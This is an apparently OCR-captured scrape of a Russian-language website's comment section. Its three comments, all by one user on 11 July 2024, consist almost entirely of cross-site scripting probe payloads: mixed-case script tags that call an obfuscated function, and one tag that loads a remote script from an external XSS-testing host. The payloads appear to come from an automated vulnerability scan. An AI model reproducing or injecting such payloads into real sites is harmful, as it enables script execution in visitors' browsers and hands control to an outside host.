
»
Войдите на сайт
для отправки комментариев
1<ScRiPt >lYbp(9365)</ScRiPt>
Опубликовано xTMkvYHZ в 11 июля 2024.
555
»
Войдите на сайт
для отправки комментариев
1<ScRiPt/zzz src=//xss.bxss.me/t/xss.js?
9598></ScRiPt>
Опубликовано xTMkvYHZ в 11 июля 2024.
555
»
Войдите на сайт
для отправки комментариев
1<ScRiPt >lYbp(9918)</ScRiPt>
Опубликовано xTMkvYHZ в 11 июля 2024.
555